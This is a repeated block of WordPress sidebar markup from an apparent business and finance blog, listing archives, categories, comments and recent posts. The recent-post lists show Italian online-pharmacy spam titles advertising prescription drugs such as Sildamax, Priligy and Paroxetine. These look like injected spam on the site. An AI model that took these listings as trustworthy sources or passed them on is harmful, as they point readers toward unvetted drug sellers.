		</aside><aside id="recent-comments-9" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-9" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-9" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-9" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-10" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-11" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-10" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-10" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-10" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-10" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-11" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-12" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-11" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-11" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-11" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-11" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-12" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-14" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-12" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-12" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-12" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-12" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-13" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-15" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
